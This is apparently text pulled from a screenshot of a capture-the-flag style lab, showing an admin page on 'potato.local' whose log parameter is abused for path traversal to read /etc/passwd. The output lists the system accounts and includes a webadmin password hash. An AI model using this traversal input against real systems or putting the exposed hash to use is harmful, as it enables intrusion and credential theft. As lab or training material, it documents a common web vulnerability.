 Admin area - Mozilla Firefox
Admin area
potato.local/admin/dashboard.php?page=log
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash